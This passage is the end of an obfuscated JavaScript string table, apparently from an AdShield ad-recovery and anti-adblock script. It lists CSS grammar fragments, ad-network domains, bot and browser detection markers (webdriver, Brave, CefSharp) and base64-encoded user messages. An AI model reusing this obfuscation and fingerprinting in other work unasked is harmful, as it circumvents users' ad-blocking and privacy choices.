i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','SyntaxError','auto|<length>','(\x5cs|>)','normal|<feature-tag-value>#','test/v1ew/failed','<bg-image>#','butt|round|square','min(\x20<calc-sum>#\x20)','buzzfeed.com','not-','iframe\x20message\x20timeout:\x20','RegExp','clear','addtl_consent','SupportsDeclaration','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','Window_open','keepalive','BotdError','as_version','position','trys','.umogames.com','cultureg','yieldmo.com','as_session_id','[<length-percentage>|<number>|auto]{1,4}','saturate(\x20<number-percentage>\x20)','charAt','CSSStyleDeclaration.set/get/removeProperty','skip','<combinator>?\x20<complex-selector>','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','<\x27min-width\x27>','HTMLAnchorElement_pathname','auto|<anchor-name>','ing','adcontainer','trvdp.com','cefsharp','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','v4ac1eiZr0','HyphenMinus\x20is\x20expected','onmousedown','list','text-ad-links','decode','adUnitPath','socdm.com','normal|<percentage>','lvw','matchAtrulePrelude','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','tail','1.9.1','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','isParentsDisplayNone','none|<offset-path>||<coord-box>','Parse\x20error:\x20','<\x27border-style\x27>','exportSnapshot','\x22\x20is\x20a\x20required\x20argument.','getServices','cos(\x20<calc-sum>\x20)','content','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','a24xZWhvNmZqYnI0MHB4YzlpMnE=','as-revalidator','versions','alpha|luminance|match-source','navigator.permissions.query\x20is\x20not\x20a\x20function','documentElementKeys','mustExcludeStrings','w\x20=\x20window.parent.parent;','server','http://localhost','xyz|xyz-d50|xyz-d65','jump-start|jump-end|jump-none|jump-both|start|end','ar-v1','Combinator\x20is\x20expected','ad.as.amanad.adtdp.com','HTMLMetaElement','skipValidation','<line-style>{1,4}','freeze','AdShield\x20API\x20cmd.push\x20result','<\x27flex-basis\x27>','none|<dashed-ident>#','custom-ident','static|relative|absolute|sticky|fixed|-webkit-sticky','https://s.teag.ad-shield.io/2/857374/analytics.js','attributes','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','<\x27padding-left\x27>','allow-scripts','\x5c$&','northantstelegraph.co.uk','toString','cbidsp','randomUUID','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','Ratio','OWptYW53eXF4MHM1NHp1dG82aA==','<counter-style-name>|symbols(\x20)','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','condition','aniview.com','urlRegexes','runBoredpandaMonitor\x20error','[auto|reverse]||<angle>','div','Document_getElementById','<\x27margin-right\x27>','iframe[name=\x22','element-attributes','//#\x20sourceURL=mediation.js','infinite|<number>','intervalId','as_console','space-between|space-around|space-evenly|stretch','allowPrebid','Document','z-index','HTMLVideoElement_src','visible|auto|hidden','fields','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','_set','succeedscene.com','<number>|left|center|right|leftwards|rightwards','/gampad/ads','https://t.html-load.com','HTMLAnchorElement_port','noopener','DocumentFragment_querySelectorAll','<symbol>\x20<symbol>?','/main.html','no-limit|<integer>','rng','2213016vLTdCa','smadex.com','.source','getNode','decodeValues','<\x27margin-inline-start\x27>','History_replaceState','performance_gpt_ad_rendered','gecko/','/health-check','none|<image>','Combinator','perspective(\x20[<length\x20[0,∞]>|none]\x20)','richaudience.com','padStart','players',';\x20Priority=Low','arguments','Performance.network',']-token','applyTo','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','childNodes','https://c.amazon-adsystem.com/aax2/apstag.js','recovery_loaded_time','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','number','integrity','Symbol','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','getSlotId','ad.doorigo.co.kr','<length-percentage>|min-content|max-content|auto','edgios','<line-width>{1,4}','tokens','HTMLImageElement_srcset','<\x27max-width\x27>','miter|round|bevel','Raw','row|row-reverse|column|column-reverse','teads.tv','onlyForAsTest','<\x27margin-block-end\x27>','intersectionRect','encodedBodySize','getSlots','bidswitch.net','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','classList','HTMLAnchorElement_href','none|<custom-ident>+','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','external','https://fb2.html-load.com','https://fastlane.rubiconproject.com/a/api/fastlane.json','HTMLScriptElement_src','dvmax','auto|<color>{2}','removeProperty','target','credentials','<\x27flex-shrink\x27>','pubads','cache_isbot','outerHeight','none|auto','port2','iframe\x20load\x20error:\x20','isBrave','recoverAds','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','sectionChange','frameElement','ads.blogherads.com','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','[<box>|border|padding|content]#','geb','window.Notification\x20is\x20undefined','<\x27opacity\x27>','__hooked_preframe','TkduRThhX3kuRmpZTz00dzNdcDc=','responseText','[from-image||<resolution>]&&snap?','padding|border','gpt-rubicon','https://consent.cesoirtv.com','start|end|center|justify|distribute','timestamp','inset?&&<length>{2,4}&&<color>?','<\x27margin-block-start\x27>','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','Plus\x20sign','as_inventory_frame_listener_adder','scanString','isSafari','textContent','marker-end','__webdriver_unwrapped','NodeList','api.ootoo.co.kr','_asClickListeners','HTMLTableSectionElement','currentScript','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','gpt_requested_time','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]'];a2d=function(){return BM;};return a2d();}
})();